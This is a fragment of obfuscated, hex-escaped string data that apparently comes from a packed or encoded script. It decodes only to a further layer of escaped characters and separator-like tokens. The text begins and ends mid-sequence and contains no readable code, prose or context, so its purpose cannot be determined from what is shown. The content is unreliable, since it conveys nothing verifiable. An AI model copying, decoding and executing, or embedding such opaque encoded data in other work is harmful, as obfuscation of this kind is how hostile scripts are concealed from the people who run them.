c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x31\x44\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5